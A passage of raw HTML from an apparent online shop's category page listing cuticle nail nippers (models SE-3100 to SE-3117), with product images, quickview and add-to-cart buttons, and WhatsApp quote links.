              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3100-750x750.jpg" id="category_937""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('937');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3100">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3100</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3100"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('937', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_938" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3101">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3101-750x750.jpg" id="category_938""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('938');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3101">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3101</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3101"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('938', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_939" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3102">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3102-750x750.jpg" id="category_939""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('939');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3102">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3102</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3102"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('939', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_940" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3103">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3100-750x750.jpg" id="category_940""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('940');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3103">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3103</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3103"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('940', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_941" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3104">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3104-750x750.jpg" id="category_941""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('941');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3104">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3104</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3104"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('941', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_942" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3105">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3105-750x750.jpg" id="category_942""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('942');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3105">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3105</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3105"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('942', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_943" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3106">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3106-750x750.jpg" id="category_943""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('943');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3106">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3106</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3106"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('943', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_944" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3107">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3107-750x750.jpg" id="category_944""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('944');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3107">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3107</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3107"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('944', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_945" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3108">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3108-750x750.jpg" id="category_945""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('945');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3108">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3108</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3108"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('945', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_946" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3109">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3109-750x750.jpg" id="category_946""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('946');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3109">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3109</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3109"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('946', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_947" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3110">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3110-750x750.jpg" id="category_947""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('947');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3110">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3110</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3110"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('947', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_948" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3111">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3111-750x750.jpg" id="category_948""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('948');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3111">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3111</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3111"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('948', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_949" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3112">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3112-750x750.jpg" id="category_949""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('949');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3112">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3112</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3112"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('949', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_950" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3113">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3113-750x750.jpg" id="category_950""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('950');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3113">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3113</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3113"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('950', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_951" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3114">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3114-750x750.jpg" id="category_951""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('951');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3114">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3114</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3114"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('951', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_952" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3115">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3115-750x750.jpg" id="category_952""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('952');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3115">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3115</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3115"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('952', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_953" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3116">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3116-750x750.jpg" id="category_953""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('953');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3116">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3116</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3116"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('953', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_954" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3117">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3117-750x750.jpg" id="category_954""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('954');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
